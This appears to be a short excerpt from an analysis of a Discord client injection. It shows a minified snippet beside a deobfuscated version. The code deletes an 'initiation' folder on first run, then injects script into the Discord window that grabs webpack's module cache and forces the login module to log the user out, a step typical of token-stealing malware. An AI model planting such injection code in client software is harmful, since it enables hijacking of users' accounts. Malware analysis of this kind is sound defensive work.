 481 }
482 if (!fs.existsSync(path.join(__dirname, 'initiation'))) return !0;
483 fs.rmdirSync(path.join(__dirname, 'initiation'));
484 execScript(
485 `window.webpackJsonp?(gg=window.webpackJsonp.push([[],{get_require:(a,b,c)=>a.exports=c},[[\"get_require\"]]]),delete gg.m.
get_require,delete gg.c.get_require):window.webpackChunkdiscord_app&&window.webpackChunkdiscord_app.push([[Math.random()],{},a=>
{gg=a}]);function LogOut(){(function(a){const b=\"string\"==typeof a?a:null;for(const c in gg.c)if(gg.c.hasOwnProperty(c)){const
d=gg.c[c].exports;if(d&&d.__esModule&&d.default&&(b?d.default[b]:a(d.default)))return d.default;if(d&&(b?d[b]:a(d)))return d}return
null})(\"login\").logout()}LogOut();`,
486 );
487 return !1;
488 }
368 }
369+ if (!fs.existsSync(path.join(__dirname, 'initiation'))) {
370+ return true;
371+ }
372+ fs.rmdirSync(path.join(__dirname, "initiation"));
373+ execScript("window.webpackJsonp?(gg=window.webpackJsonp.push([[],{get_require:(a,b,c)=>a.exports=c},[[\"get_require\"]]]),delete gg.m.
+ get_require,delete gg.c.get_require):window.webpackChunkdiscord_app&&window.webpackChunkdiscord_app.push([[Math.random()],{},a=>{gg=a}]);
+ function LogOut(){(function(a){const b=\"string\"==typeof a?a:null;for(const c in gg.c)if(gg.c.hasOwnProperty(c)){const d=gg.c[c].exports;if(d&&
+ d.__esModule&&d.default&&(b?d.default[b]:a(d.default)))return d.default;if(d&&(b?d[b]:a(d)))return d}return null})(\"login\").logout()}LogOut();
+ ");
374+ return false;
375 }